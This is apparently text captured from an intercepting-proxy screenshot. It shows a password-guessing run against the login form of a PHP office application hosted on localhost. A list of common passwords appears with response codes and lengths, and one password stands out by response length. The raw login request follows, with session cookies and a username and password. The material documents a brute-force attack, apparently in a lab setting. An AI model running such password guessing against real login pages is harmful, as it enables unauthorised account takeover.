 1 123456789 200 1592
2 a123456 200 1592
3 123456 200 1703
4 a123456789 200 1592
5 1234567890 200 1592
6 woaini1314 200 1592
7 qq123456 200 1592
8 abc123456 200 1592
9 123456a 200 1592
Request Response
Raw Params Headers Hex
POST /uploads/user.php?act=index_login HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/index.php
Cookie: detail=1; deviceid=1604818415084; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=cc0km0cs0pee0ck0fk0kh0hn01; xinhu_mo_adminid=1; PHPSESSID=d5c927618c9b9dd0ba5a4038e422f1dc
Upgrade-Insecure-Requests: 1
user_name=admin12&pwd=123456&x=31&y=18
? < + > Type a search term 0 matches